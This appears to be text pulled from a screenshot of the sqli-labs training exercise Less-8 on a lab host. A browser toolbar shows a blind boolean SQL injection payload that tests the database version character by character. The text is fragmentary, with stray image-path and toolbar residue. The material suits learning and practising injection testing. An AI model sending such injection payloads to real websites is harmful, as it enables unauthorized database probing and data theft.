 10.10.10.129/sqli-labs/Less-8/?id=1' and left(version(),1)='6' --+
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://10.10.10.129/sqli-labs/Less-8/
?id=1'  and left(version(),1)='6' --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
WS
i